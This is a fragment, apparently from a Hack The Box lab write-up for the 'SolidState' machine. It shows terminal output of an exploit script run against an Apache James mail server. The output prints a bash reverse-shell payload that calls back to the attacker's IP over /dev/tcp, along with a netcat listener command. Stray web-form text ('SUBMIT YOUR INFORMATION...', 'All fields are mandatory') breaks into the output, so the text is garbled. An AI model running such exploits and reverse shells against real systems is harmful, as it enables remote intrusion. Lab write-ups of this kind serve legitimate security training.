 ┌──(root㉿kali)-[~/HTB/linux/solidstate]
└─# python3 exp.py 10.10.10.51 10.10.14.6 443
[+]Payload Selected (see script for more options):  /bin/bash -i >& /dev/tcp/10.10.14.6/443 0>&1
[+]Example netcat listener syntax to use after successful execution: nc -lvnp 443
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
SUBMIT YOUR INFORMATION AND WE WILL GET IN TOUCH WITH YO
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in (i.e. via SSH).
[+]Don't forget to start a listener on port 443 before logging in!
All fields are mandatory